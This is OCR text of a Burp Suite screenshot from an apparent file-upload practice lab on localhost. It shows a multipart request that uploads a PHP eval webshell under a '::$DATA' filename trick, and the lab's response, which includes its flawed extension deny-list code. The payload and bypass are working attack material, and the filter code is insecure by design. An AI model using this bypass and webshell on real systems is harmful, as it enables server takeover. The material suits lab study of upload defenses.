 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × ...
Send Cancel < > Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:666
3 Content-Length: 332
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary07ARndrZmJAZ7uQK
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-07/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en;
continueCode=BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundary07ARndrZmJAZ7uQK
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$::$DATADATA
"
24 Content-Type: text/php
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundary07ARndrZmJAZ7uQK
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary07ARndrZmJAZ7uQK--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传一个<code>webshell</code>到服务器。</p>
56 </li>
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php::$::$DATADATA" width="250px" /> </div>
68 </li>
69 <li id="show_code">
70 <h3>代码</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3
",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp","
.aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//删除文件名末尾的点
79 $file_ext = strrchr($file_name, '.');
80 $file_ext = strtolower($file_ext); //转换为小写
81 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
82 $file_ext = trim($file_ext); //首尾去空
83
84 if (!in_array($file_ext, $deny_ext)) {
85 $temp_file = $_FILES['upload_file']['tmp_name'];
86 $img_path = UPLOAD_PATH.'/'.$file_name;
87 if (move_uploaded_file($temp_file, $img_path)) {
88 $is_upload = true;
Search... 0 matches
INSPECTOR
Done 5,313 bytes | 29 millis